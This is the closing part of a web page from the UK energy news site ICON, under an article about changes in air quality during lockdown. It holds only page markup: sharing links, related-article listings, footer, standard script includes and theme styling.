                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Most+significant+changes+in+UK+air+quality+during+lockdown+have+been+in+urban+areas%2C+new+review+confirms&url=https%3A%2F%2Fwww.theicon.org.uk%2Fmost-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Most+significant+changes+in+UK+air+quality+during+lockdown+have+been+in+urban+areas%2C+new+review+confirms %0A%0A https://www.theicon.org.uk/most-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/most-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms/&title=Most+significant+changes+in+UK+air+quality+during+lockdown+have+been+in+urban+areas%2C+new+review+confirms">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.theicon.org.uk/durham-research-for-decarbonising-heat-receives-over-4-million-in-funding/">Durham research for decarbonising heat receives over £4 million in funding</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.theicon.org.uk/40-million-to-kickstart-next-gen-nuclear-technology/">£40 million to kickstart next-gen nuclear technology</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.theicon.org.uk/author/ida-vaisanen/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ida Vaisanen"></span><meta itemprop="datePublished" content="2020-07-12T16:30:52+00:00"><meta itemprop="dateModified" content="2020-07-08T14:05:27+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.theicon.org.uk/most-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg"></span><meta itemprop="name" content="The Icon"></span><meta itemprop="headline " content="Most significant changes in UK air quality during lockdown have been in urban areas, new review confirms"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_69672a77d0b80_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69672a77d0b80" ><script>var block_td_uid_8_69672a77d0b80 = new tdBlock();
block_td_uid_8_69672a77d0b80.id = "td_uid_8_69672a77d0b80";
block_td_uid_8_69672a77d0b80.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_69672a77d0b80_rand","td_column_number":3,"live_filter_cur_post_id":6587,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69672a77d0b80_rand","tdc_css_class_style":"td_uid_8_69672a77d0b80_rand_style"}';
block_td_uid_8_69672a77d0b80.td_column_number = "3";
block_td_uid_8_69672a77d0b80.block_type = "td_block_related_posts";
block_td_uid_8_69672a77d0b80.post_count = "6";
block_td_uid_8_69672a77d0b80.found_posts = "1678";
block_td_uid_8_69672a77d0b80.header_color = "";
block_td_uid_8_69672a77d0b80.ajax_pagination_infinite_stop = "";
block_td_uid_8_69672a77d0b80.max_num_pages = "280";
tdBlocksArray.push(block_td_uid_8_69672a77d0b80);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_69672a77d2d8e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_69672a77d0b80" href="#">RELATED ARTICLES</a><a id="td_uid_10_69672a77d2d92" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_69672a77d0b80" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_69672a77d0b80 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data reveals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" class="td-image-wrap" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat">UK&#8217;s first operational deep geothermal project in 37 years turns on the heat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69672a77d0b80" data-td_block_id="td_uid_8_69672a77d0b80"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69672a77d0b80" data-td_block_id="td_uid_8_69672a77d0b80"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.theicon.org.uk/"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/footer-logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">ICON exists to empower energy and environmental practitioners to achieve their full potential, both personally and in their workplace. 

<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#5139343d3d3e1125393438323e3f7f3e23367f243a"><span class="__cf_email__" data-cfemail="f199949d9d9eb185999498929e9fdf9e8396df849a">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>[sibwp_form id=1]</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 ICON. Registered in England and Wales No. 11292126                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T11:18:19+00:00" >24th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T09:46:30+00:00" >5th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T11:37:33+00:00" >28th September 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 69672a77d63bf
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.theicon.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f33704;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f33704 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f33704 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f33704;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f33704;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f33704 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
